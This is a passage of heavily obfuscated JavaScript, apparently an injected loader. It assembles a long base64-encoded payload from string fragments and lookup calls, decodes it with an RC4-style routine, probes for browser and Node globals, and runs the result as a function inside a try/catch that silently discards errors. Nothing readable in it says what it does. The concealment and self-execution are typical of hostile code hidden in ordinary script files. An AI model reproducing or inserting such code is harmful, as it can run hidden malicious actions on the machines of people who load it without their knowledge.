+'U4b01XUlcnLCdXNnJJZW1rM1c0OCcsJ3I'+'4bzBXT1ZkTENrQicsJ0UweGNKTnpkJywn'+_0x4465656x(0x153)+'ywnd3JtOVdPTycsJ2tjM2NUR2xkUVcnLC'+'dEU282V095ZHNxJywnV1IxWm9MM2RIYSc'+'sJ1c3R0tXT05jSWdHJywnZ2JGY0lIVmRR'+'YScsJ0RTb3pwSlNuJywncDJsY0gxOW0nL'+'CdXNmlsekcnLCdXN0dCV1FkY0xmeScsJ1'+'dSNWphSnhkUFcnLCdFWjRxV1F4ZEhhJyw'+'nV1BDSndta1RXUGlQZzhrdW0wT1JXNHkn'+'LCdXUmxkSlg5eFc2OCcsJ0E4bzNXUmlwQ'+'1cnLCdXTzVoVzdsZE5ZRycsJ0RnbGRTOG'+'trdmEnLCdXNnE4eG1vZG1xJywnVzdKY1V'+'jdnFGVycsJ21kQmNHWWRkT0cnLCdsV3l1'+_0x4465656x(0x160)+_0x4465656x(0x158)+_0x4465656x(0x11f)+'KZVNvS3dNVmRUU29IYWEnLCdGOGtJV1B0'+'Y1B4eScsJ2tTby93cTRXV1F4Y0pDb2NXU'+'GhjSTEvZFAxMCcsJ1dQbjFwZGRkT0cnLC'+_0x4465656x(0x13c)+'uMC9kTlcnLCd4OGt4V09oY0lNVycsJ2tI'+_0x4465656x(0x187)+'0Nta2VCOG9jVzdTV1dPNCcsJ3FDa0xXUn'+'BjU3cwJywnem1rdVc0ZThXUm0nLCdwWlJ'+'jVnEnLCdoOG9aVzZ0ZEdZOG1XT1JjSHNs'+'ZE9tazl3YScsJ1c3cXRnc0xkJywnaVg5a'+_0x4465656x(0x129)+'5IOTl0OGsv')+('JywneDhrTVdPRmNUTTAnLCd1My9jTDNQU'+_0x4465656x(0x135)+'wyUycsJ3NDb2dXUFcvd1cnLCdXNVJjR2J'+_0x4465656x(0x172)+'a3Jxd3VTJywnVzVhSERDb3FjVycsJ1c1V'+'mNHYjE4eFcnLCdXNnRjUUpQZkZhJywnaH'+'U3ZE5Da2t1VycsJ3g4b0ptcmFsJywncFN'+'rU1dPaUNhcScsJ1dRVHdrU29YZXEnLCdp'+'ZFpkTFNvb1dRMCcsJ3VDa2NkMkxlJywnV'+'zZMOGNTa3lXNGEnLCdyQ2s3VzZxQVdQRy'+'csJ3N2RmNSTGJoJywndUNrS2ZONUUnLCd'+_0x4465656x(0x115)+_0x4465656x(0x13b)+'mNQQ29zJywnV1FuaXFDb2ZuU28wV084WC'+_0x4465656x(0x10c)+'XT3oyaGNSZElXJywnb0pkY1ZySmNWYScs'+'J1c2dUZuV25HJywnVzZCY1BZcjd0YScsJ'+'0ZzR0pXUVpkVWEnLCdXUURKVzdSZFNaYS'+'csJ1dRVmRKMlNMQWEnLCdXNFAzcENvaVc'+'1MCcsJ21zVGpyU2tQJywnYUtLL1dRWmRT'+'ZG5ha0cnLCdXUlJjT2dTMG5MaTlkOGs4R'+'UNvbGFYdScsJ1c0cGNScTNjVG1rYScsJ1'+'c2QmNWY2pxQnEnLCdpSk9Vd0NvcScsJ1d'+'RdGRWTThEQXEnXTtmdW5jdGlvbiBfMHgx'+'MzIyNTM0ZShhLGIpe2E9YS0weDk1O3Zhc'+'iBjPV8weDEzMjI1MzRkW2FdO2lmKF8weD'+'EzMjI1MzRlWydObGFGYlcnXT09PXVuZGV'+'maW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7'+'dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bxc'+'nN0dXZ3eHl6QUJDREVGR0hJSktMTU5PUF'+'FSU1RVVldY')+('WVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJ'+'ztmb3IodmFyIGw9MHgwLG0sbixvPTB4MD'+'tuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJih'+'tPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB4'+'NCk/ays9U3RyaW5nWydmcm9tQ2hhckNvZ'+'GUnXSgweGZmJm0+PigtMHgyKmwmMHg2KS'+'k6MHgwKXtuPWpbJ2luZGV4T2YnXShuKTt'+'9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGlv'+'bihsLG0pe3ZhciBuPVtdLG89MHgwLHAsc'+'T0nJyxyPScnO2w9ZChsKTtmb3IodmFyIH'+_0x4465656x(0x12d)+'rKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJD'+'b2RlQXQnXSh1KVsndG9TdHJpbmcnXSgwe'+_0x4465656x(0x131)+_0x4465656x(0x12b)+_0x4465656x(0x134)+'blt0XT10O31mb3IodD0weDA7dDwweDEwM'+'Dt0Kyspe289KG8rblt0XSttWydjaGFyQ2'+'9kZUF0J10odCVtWydsZW5ndGgnXSkpJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+_0x4465656x(0x17b)+'Hc9MHgwO3c8bFsnbGVuZ3RoJ107dysrKX'+_0x4465656x(0x18a)+_0x4465656x(0x125)+_0x4465656x(0x111)+'GFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnXS'+_0x4465656x(0x10e)+_0x4465656x(0x10d)+'J1BRaXV4eiddPWgsXzB4MTMyMjUzNGVbJ'+_0x4465656x(0x13e)+'dObGFGYlcn')+(_0x4465656x(0x10f)+'FsweDBdLGY9YStlLGc9XzB4MTMyMjUzNG'+'VbJ1BhQW5CSCddW2ZdO2lmKGc9PT11bmR'+_0x4465656x(0x17c)+'V2x3TGQnXT09PXVuZGVmaW5lZCl7dmFyI'+_0x4465656x(0x145)+'dHJ109aix0aGlzWydGU0R5eEsnXT1bMHg'+'xLDB4MCwweDBdLHRoaXNbJ0dQcFlEQidd'+'PWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0Y'+'XRlJzt9LHRoaXNbJ0N1anhWWCddPSdceD'+_0x4465656x(0x186)+'ceDVjdytceDIwKicsdGhpc1snaGNHanVF'+'J109J1tceDI3fFx4MjJdLitbXHgyN3xce'+'DIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdH'+'lwZSddWydJR3pBblEnXT1mdW5jdGlvbig'+_0x4465656x(0x124)+'Q3VqeFZYJ10rdGhpc1snaGNHanVFJ10pL'+'Gs9alsndGVzdCddKHRoaXNbJ0dQcFlEQi'+'ddWyd0b1N0cmluZyddKCkpPy0tdGhpc1s'+'nRlNEeXhLJ11bMHgxXTotLXRoaXNbJ0ZT'+_0x4465656x(0x183)+'0FNc2JrdCddKGspO30saVsncHJvdG90eX'+'BlJ11bJ0FNc2JrdCddPWZ1bmN0aW9uKGo'+'pe2lmKCFCb29sZWFuKH5qKSlyZXR1cm4g'+'ajtyZXR1cm4gdGhpc1snQXNhdkFNJ10od'+_0x4465656x(0x154)+'90eXBlJ11bJ0FzYXZBTSddPWZ1bmN0aW9'+'uKGope2Zvcih2YXIgaz0weDAsbD10aGlz'+'WydGU0R5eEsnXVsnbGVuZ3RoJ107azxsO'+_0x4465656x(0x114)+'gnXShNYXRo')+('Wydyb3VuZCddKE1hdGhbJ3JhbmRvbSddK'+_0x4465656x(0x140)+'5ndGgnXTt9cmV0dXJuIGoodGhpc1snRlN'+'EeXhLJ11bMHgwXSk7fSxuZXcgaShfMHgx'+'MzIyNTM0ZSlbJ0lHekFuUSddKCksXzB4M'+_0x4465656x(0x189)+_0x4465656x(0x110)+'sYiksXzB4MTMyMjUzNGVbJ1BhQW5CSCdd'+_0x4465656x(0x17e)+'30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fMH'+'gxMzIyNTM0ZTt3aGlsZSghIVtdKXt0cnl'+_0x4465656x(0x13f)+'MUcqJykpKi1wYXJzZUludChKKDB4MTU4L'+'Cc0W2xsJykpK3BhcnNlSW50KEooMHhhOC'+'wnaGZHbycpKStwYXJzZUludChKKDB4OWE'+_0x4465656x(0x101)+'NzYsJ1JUdVUnKSkrLXBhcnNlSW50KEooM'+'HgxMjEsJ1I4RlknKSkqcGFyc2VJbnQoSi'+'gweDE3YSwnS21xWicpKStwYXJzZUludCh'+'KKDB4MTUwLCdBSyQyJykpKy1wYXJzZUlu'+'dChKKDB4MTg2LCdSY3JZJykpKnBhcnNlS'+_0x4465656x(0xff)+'VJbnQoSigweGUzLCdYJl5uJykpO2lmKGM'+_0x4465656x(0x171)+'KGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe'+'2FbJ3B1c2gnXShhWydzaGlmdCddKCkpO3'+_0x4465656x(0x178)+_0x4465656x(0x166)+'NTM0ZSxkPXt9O2RbSygweGY2LCdnMUcqJ'+'yldPUsoMHgxMGEsJzRbbGwnKStLKDB4MT'+'I4LCdUaFI4')+('JyksZFtLKDB4Y2MsJ2cxRyonKV09Sygwe'+'GUxLCc5XTJAJykrSygweDEwZCwnaGZHby'+'cpK0soMHgxNjgsJ0FLJDInKStLKDB4YWE'+_0x4465656x(0x176)+'W0soMHgxMjYsJ1JjclknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'soMHgxMTIsJ2hHUjQnKV09SygweDlmLCd'+'GW0JwJykrSygweGY5LCd3T21HJyksZFtL'+_0x4465656x(0x116)+'HEscyl7cmV0dXJuIHE9PT1zO30sZFtLKD'+'B4MTMzLCc0W2xsJyldPUsoMHhkOCwnNEo'+'lSycpKyd0JyxkW0soMHhkNywnJmcqTicp'+'XT1LKDB4ZWIsJzd3MkknKStLKDB4MTViL'+'CcqQ3Q0JyksZFtLKDB4MTc3LCcyZ2woJy'+_0x4465656x(0x112)+_0x4465656x(0x121)+'dGlvbihxLHMsdil7cmV0dXJuIHEocyx2K'+'Tt9LGRbSygweGVhLCdhdG9wJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8czt9LGR'+'bSygweGMwLCc5XTJAJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHE9PT1zO30sZFtLK'+'DB4MTQ5LCdxTVAyJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHE+PXM7fSxkW0soMHg'+_0x4465656x(0x146)+'KXtyZXR1cm4gcTw9czt9LGRbSygweDE5M'+'SwnYXRvcCcpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBxK3M7fSxkW0soMHhkYywnZU9'+'sVycpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxkW0soMHhhMywnKkhvUCcpX'+_0x4465656x(0x165)+'drKGFaJykr')+('SygweGI3LCdSOEZZJykrSygweGVjLCdrZ'+'TR4JykrSygweDE0NiwnS21xWicpK0soMH'+'gxNDgsJ3RQOHgnKStLKDB4MTJhLCdVb2U'+'wJykrSygweDEzYSwndFA4eCcpK0soMHgx'+'OTIsJ0g0ZFknKStLKDB4MTZkLCdnNipeJ'+'ykrSygweDE4YywnVW9lMCcpLGRbSygweG'+'IyLCdoZkdvJyldPUsoMHhlOCwnKkN0NCc'+'pK0soMHhhZCwnSlpUTycpK0soMHgxNmYs'+'J0ttcVonKStLKDB4ZjcsJzRKJUsnKStLK'+_0x4465656x(0x100)+'UnKStLKDB4MTRmLCd3T21HJykrSygweGZ'+_0x4465656x(0x14c)+_0x4465656x(0x138)+'2hHUjQnKStLKDB4MTAyLCdMZDg2JykrSy'+'gweDEzYywnNGwzWCcpK0soMHhkZiwnSDR'+_0x4465656x(0x130)+'eGRiLCdoZkdvJyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHEocyk7fSxkW0soMHhiYy'+_0x4465656x(0x10a)+_0x4465656x(0x168)+_0x4465656x(0x11a)+'DB4MTZlLCdhdG9wJykrSygweGIxLCcmZy'+'pOJykrSygweDk5LCdSY3JZJykrSygweDE'+_0x4465656x(0x15b)+'KStLKDB4YzcsJ2J6S2gnKStLKDB4MThhL'+'CdxTVAyJykrSygweGNkLCdVb2UwJykrSy'+'gweDE4ZSwnYnpLaCcpK0soMHhkZCwnaEd'+'SNCcpK0soMHgxMDYsJypDdDQnKStLKDB4'+'OWUsJ3AyVlUnKStLKDB4MTI3LCdMbURlJ'+'ykrSygweDE5NSwnZU9sVycpK0soMHhhZS'+'wnUjRPNicp')+('K0soMHgxMmIsJ0xkODYnKStLKDB4MTNlL'+_0x4465656x(0x161)+'soMHgxMGUsJ1I4RlknKStLKDB4ZDYsJ2J'+_0x4465656x(0x141)+'eGI2LCdnNipeJykrSygweDE2MywnZzFHK'+'icpK0soMHgxNTYsJzRKJUsnKStLKDB4Yz'+'YsJyEwKVYnKSsnXScsZFtLKDB4ZjUsJ0p'+'aVE8nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcStzO30sZFtLKDB4ZTIsJ0paVE8nK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS'+'tzO30sZFtLKDB4MTFiLCdKWlRPJyldPUs'+'oMHgxNzMsJ1VvZTAnKSsncy8nLGRbSygw'+_0x4465656x(0x139)+'UgnKStLKDB4MTc4LCc3dzJJJykrSygweD'+'EwZiwnMmdsKCcpK0soMHgxMmYsJ1I0TzY'+'nKStLKDB4MTE3LCdHRk15JykrSygweGYy'+'LCdnVF1LJykrSygweDE0NSwnMmdsKCcpK'+'0soMHg5YiwnKkhvUCcpK0soMHhhMiwnRV'+'l2SycpK0soMHgxODIsJypIb1AnKStLKDB'+'4MTFjLCdVb2UwJykrSygweDE2YSwnI0pl'+'QicpK0soMHgxNjUsJ1RoUjgnKStLKDB4Y'+'TAsJ1I0TzYnKStLKDB4ZTYsJ1I4RlknKS'+'tLKDB4MTMwLCdSVHVVJykrSygweDE4ZCw'+_0x4465656x(0x12c)+'MHhmYSwnayhhWicpK0soMHhiZCwnYnpLa'+_0x4465656x(0x175)+'c1LCdBSyQyJykrSygweDEzNCwnKkN0NCc'+'pK0soMHgxNTEsJ2soYVonKStLKDB4MTJl'+_0x4465656x(0x142)+'0soMHgxNzAsJzRKJUsnKStLKDB4MTFlLC'+_0x4465656x(0x12a))+(_0x4465656x(0x128)+_0x4465656x(0x136)+'YnKStLKDB4YWIsJ0dGTXknKSsnbmcnLGR'+_0x4465656x(0xfe)+'bihxLHMsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBxKHMsdix3LHgseSx6LEEsQi'+_0x4465656x(0x16e)+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcXx8'+'czt9LGRbSygweDE2NywnR0ZNeScpXT1md'+'W5jdGlvbihxLHMsdix3LHgseSx6KXtyZX'+'R1cm4gcShzLHYsdyx4LHkseik7fSxkW0s'+_0x4465656x(0x122)+'LHMsdix3LHgpe3JldHVybiBxKHMsdix3L'+'HgpO30sZFtLKDB4MTVlLCcmZypOJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+'7fSxkW0soMHgxM2YsJ2soYVonKV09Sygw'+'eGMzLCcmZypOJykrSygweDE1NCwnRltCc'+'CcpK0soMHgxMDEsJ2soYVonKSsnXScsZF'+_0x4465656x(0x174)+'BSyQyJykrSygweGJlLCdFWXZLJykrSygw'+'eDEzYiwnZzYqXicpK0soMHgxNTIsJ2soY'+'VonKSxkW0soMHgxNzIsJ1JUdVUnKV09Sy'+'gweGM0LCd0UDh4JykrSygweDE4ZiwnSDR'+_0x4465656x(0x133)+_0x4465656x(0x109)+'CwnI0plQicpXT1LKDB4MTk3LCdSOEZZJy'+'krSygweGNmLCdhdG9wJykrSygweDEwNSw'+'naEdSNCcpK0soMHhlZSwnZzFHKicpK0so'+'MHhlNSwnTG1EZScpO3ZhciBmPWQsZz1md'+'W5jdGlvbigpe3ZhciBxPSEhW107cmV0dX'+'JuIGZ1bmN0')+(_0x4465656x(0xfd)+'igpe3ZhciBMPV8weDEzMjI1MzRlO2lmKH'+'Ype3ZhciB4PXZbTCgweDEyYywnRjgpaSc'+_0x4465656x(0x181)+_0x4465656x(0x15f)+'XR1cm4gcT0hW10sdzt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIE09Sztmb3IodmF'+'yIHYgaW4gcSlpZihmW00oMHgxNDMsJ1Ro'+_0x4465656x(0x15c)+'2gnXSxzKSYmZnVuY3Rpb24odyx4KXt2YX'+_0x4465656x(0x150)+'dW04oMHgxMzksJ2tlNHgnKV0oJ3wnKSx6'+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goe'+'Vt6KytdKXtjYXNlJzAnOnZhciBBPXt9O0'+_0x4465656x(0x127)+_0x4465656x(0x11e)+_0x4465656x(0x105)+_0x4465656x(0x113)+'knKV0oRSxGKTt9LEFbTigweDE4OSwnI0p'+'lQicpXT1mW04oMHhlNCwncU1QMicpXSxB'+_0x4465656x(0x14e)+_0x4465656x(0x156)+_0x4465656x(0x143)+'bTigweDExNSwnRjgpaScpXT1mW04oMHgx'+'MzIsJ1I4RlknKV0sQVtOKDB4YzEsJ1I4R'+'lknKV09ZltOKDB4MTc5LCdHRk15JyldLE'+'FbTigweDE2MiwnUjhGWScpXT1mdW5jdGl'+_0x4465656x(0x169)+'MHgxNDAsJ1JjclknKV0oRSk7fTt2YXIgQ'+'j1BO2NvbnRpbnVlO2Nhc2UnMSc6dmFyIE'+'M9ZltOKDB4')+(_0x4465656x(0x13a)+'Glvbigpe3ZhciBSPU4sRT17fTtFW1IoMH'+'gxMTAsJypIb1AnKV09QltSKDB4MTg4LCd'+'lT2xXJyldO3ZhciBGPUUsRz1CW1IoMHhi'+'OSwndFA4eCcpXSh0eXBlb2Ygd2luZG93L'+'EJbUigweDE4OSwnI0plQicpXSk/d2luZG'+'93OkJbUigweDE1NSwnd09tRycpXSh0eXB'+'lb2YgcHJvY2VzcyxCW1IoMHgxNDcsJyNK'+'ZUInKV0pJiZCW1IoMHgxMTYsJ1AhKnInK'+_0x4465656x(0x16c)+'ksJ1JUdVUnKV0pJiZCW1IoMHhjMiwnMmd'+'sKCcpXSh0eXBlb2YgZ2xvYmFsLEJbUigw'+'eDE3NCwnUjhGWScpXSk/Z2xvYmFsOnRoa'+'XMsSD1mdW5jdGlvbigpe3ZhciBTPVIsST'+_0x4465656x(0x144)+_0x4465656x(0x14f)+'dHVybiFJW1MoMHgxOTAsJ1JrXUgnKV0oQ'+'yk7fTtyZXR1cm4gQltSKDB4ZmUsJ0ttcV'+'onKV0oSCk7fSk7Y29udGludWU7Y2FzZSc'+'yJzpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9y'+'KHZhciBEPTB4MjtmW04oMHgxMDcsJ1Jjc'+_0x4465656x(0x170)+_0x4465656x(0x16d)+'3T21HJyldKHdbTigweGI4LCdGOClpJykr'+'TigweDE1OSwnd09tRycpXSh4W0RdWzB4M'+'F0pLHhbRF1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnNCc6ZltOKDB4MTVhLCd'+'Vb2UwJyldKEMpO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HFbdl07fWZ1bmN0aW9uIGoocSl7dmFyIF'+_0x4465656x(0x182))+('dyBSZWdFeHAoZltUKDB4MTE4LCdGSUUzJ'+'yldLCdnJyksdj1mW1QoMHgxNTcsJzBXeG'+_0x4465656x(0x167)+'dKHMsJycpLHM9ZltUKDB4ZmQsJ3dPbUcn'+'KV0oYnRvYSxxKVtUKDB4MTRiLCdMZDg2J'+'yldKCc9JywweDQpW1QoMHgxMDMsJ2soYV'+'onKV0oJy4nKVtUKDB4YzgsJ1gmXm4nKV0'+'oJycpW1QoMHhmNCwnUmNyWScpKydzZSdd'+'KClbVCgweDEzNSwnUmNyWScpXSgnJyksc'+'T1zW1QoMHgxMWQsJzd3MkknKSsnY2UnXS'+'gvW2EtekEtWl0vZyxmdW5jdGlvbih3KXt'+_0x4465656x(0x11b)+'eGNhLCcqQ3Q0JykrVSgweGRhLCdKWlRPJ'+_0x4465656x(0x15d)+'ldKGZbVSgweDE2NiwnRjgpaScpXSh3LCd'+'aJyk/MHg1YToweDdhLHc9ZltVKDB4ZDAs'+'J0g0ZFknKV0od1tVKDB4MTgzLCdYJl5uJ'+'ykrVSgweGFjLCdlT2xXJyldKDB4MCksMH'+'hkKSk/dzpmW1UoMHgxMGMsJ2cxRyonKV0'+_0x4465656x(0x180)+'KGZbVCgweDE0YSwnRVl2SycpXSwnZycpO'+'3JldHVybiBmW1QoMHg5NSwnKkN0NCcpXS'+'hmW1QoMHgxODEsJ1JjclknKV0oZltUKDB'+'4ZmYsJyZnKk4nKV0oZltUKDB4OWQsJ0ZJ'+'RTMnKV0oZltUKDB4OTYsJyZnKk4nKV0od'+_0x4465656x(0x152)+'gweGIzLCdYJl5uJyldW1QoMHgxMWEsJ2h'+'HUjQnKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxmW1QoMHhlNywnZzFHKicpXSk7fXZhc'+_0x4465656x(0x164)+'soMHgxODQs')+('J2hHUjQnKV0sJ2cnKTtrPWZbSygweDEyM'+_0x4465656x(0x118)+'gpe3ZhciBWPUsscT17fTtxW1YoMHhhNSw'+'nNFtsbCcpXT1mdW5jdGlvbih4LHkseixB'+'LEIsQyxELEUsRixHLEgpe3ZhciBXPVY7c'+_0x4465656x(0x14b)+'h4LHkseixBLEIsQyxELEUsRixHLEgpO30'+_0x4465656x(0x151)+'b24oeixBKXt2YXIgWD1WO3JldHVybiBmW'+'1goMHgxOGIsJ1gmXm4nKV0oeixBKTt9LH'+_0x4465656x(0x177)+'vbih4LHkseixBLEIsQyxEKXt2YXIgWT1W'+'O3JldHVybiBmW1koMHhhMSwnZzFHKicpX'+'Sh4LHkseixBLEIsQyxEKTt9LHFbVigweD'+'E3YiwnZzYqXicpXT1mdW5jdGlvbih4LHk'+'seixBLEIpe3ZhciBaPVY7cmV0dXJuIGZb'+'WigweGZiLCdnNipeJyldKHgseSx6LEEsQ'+_0x4465656x(0x108)+'d3T21HJyldKHdpbmRvdyx7fSksdz1uZXc'+_0x4465656x(0x10b)+'XSwnZycpLHc9dltmW1YoMHgxODUsJyZnK'+'k4nKV1bVigweDljLCdYJl5uJykrJ2NlJ1'+'0odywnJyldO3cmJihuZXcgdygweDAsMHg'+'wKVtWKDB4MTNkLCdLbXFaJyldPWZbVigw'+'eGQ5LCdGOClpJyldKGosZnVuY3Rpb24oK'+'Xt2YXIgYTA9Vix4PXNbYTAoMHhlMCwnaG'+'ZHbycpXShoLHNbYTAoMHhlZCwnMmdsKCc'+_0x4465656x(0x157)+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x4465656x(0x16b)+'B4MiwweDYz')+('XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHgpcmV0dXJuIHg9c1thMCgweGQ1LC'+'dxTVAyJyldKGgseCwweDgsWzB4NywweDZ'+_0x4465656x(0x15e)+_0x4465656x(0x188)+'GUsJzRbbGwnKV0oaCx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShvPWZbSygweGQyLCcwV3hhJyldKG8s'+'d2luZG93KSl8fChvPWZbSygweDE2MCwnJ'+'mcqTicpXShoLG8sMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+'Hg2MV0pKSYmZltLKDB4MTk0LCdadG8wJy'+'ldKG8sa1tLKDB4YzksJyEwKVYnKSsnY2U'+'nXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x7810342.slice(_0x7810342.indexOf("{") + 1, _0x7810342.lastIndexOf("}"))})())),k[Z(0x20b,'ldii')])));}catch(L){}}());